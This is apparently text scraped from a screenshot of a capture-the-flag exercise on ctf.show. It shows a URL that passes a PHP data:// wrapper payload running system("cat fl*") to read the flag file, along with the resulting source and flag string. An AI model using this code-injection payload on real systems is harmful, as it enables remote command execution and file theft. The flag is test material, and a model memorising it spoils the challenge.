 Load URL
https://cad4e67f-d006-4f0d-8dee-864666aec201.challenge.ctf.show/?c=data://text/plain,<?php system("cat fl*");?>?>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-04 05:12:00
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-04 05:12:10
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{4a7fb089-49ed-4038-bb20-ddc5eb76f5e0}";?>.php